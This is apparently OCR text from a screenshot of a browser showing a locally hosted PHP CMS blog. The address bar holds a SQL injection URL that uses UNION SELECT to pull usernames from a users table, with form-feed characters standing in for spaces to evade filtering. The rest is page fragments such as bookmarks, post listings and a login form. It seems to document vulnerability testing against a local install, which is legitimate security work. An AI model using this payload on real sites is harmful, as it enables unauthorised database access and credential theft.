 it-Blog Home
mysqli_result - 搜索
127.0.0.1/PHP-CMS-master/categorymenu.php?category=-1%0Cunion%0Cselect%0C1,2,username,4,5,6,7,8,9,10,11%0Cfrom%0Cusers%23
站点 新手上路 常用网址 京东商城 学校 竞赛 娱乐 学习 class 微软系统iso 安全
移动设备上的
Harshit Bansal
Home dashboard Login Registration Contact
harshitbansal
by
5
img
7
Read More →
priyanka
by
5
img
Search
Search for...
Login
Enter Username
Enter Password Submit
Forgot Password?
Categories